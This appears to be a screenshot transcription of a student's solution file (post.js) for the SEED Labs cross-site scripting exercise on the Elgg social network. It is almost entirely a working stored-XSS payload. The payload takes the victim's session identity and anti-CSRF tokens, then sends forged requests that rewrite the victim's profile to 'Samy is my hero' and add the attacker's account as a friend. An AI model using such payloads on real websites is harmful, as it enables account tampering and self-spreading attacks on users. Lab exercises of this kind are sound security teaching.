 bothreq × post.js ×
1 <script>
2 window.onload = function(){
3
4
5 var name= "&name="+elgg.session.user.name;
6 var guid="&guid="+elgg.session.user.guid;
7 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
8 var token="&__elgg_token="+elgg.security.token.__elgg_token;
9 var briefDesc = "&briefdescription=Samy is my hero" + "&accesslevel[briefdescription]=2"
10
11 var content= name+guid+ts+token+briefDesc; //FILL IN
12 var samyGuid=59; //FILL IN
13 var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
14 var addfriendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token;
15
16 if(elgg.session.user.guid != samyGuid){
17
18 var Ajax=null;
19 Ajax=new XMLHttpRequest();
20 Ajax.open("POST", sendurl, true);
21 Ajax.setRequestHeader("Host","www.seed-server.com");
22 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
23 Ajax.send(content);
24
25
26
27 Ajax = new XMLHttpRequest();
28 Ajax.open("GET", addfriendurl, true);
29 Ajax.setRequestHeader("Host","www.seed-server.com");
30 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
31 Ajax.send();
32 }
33 }
34 </script>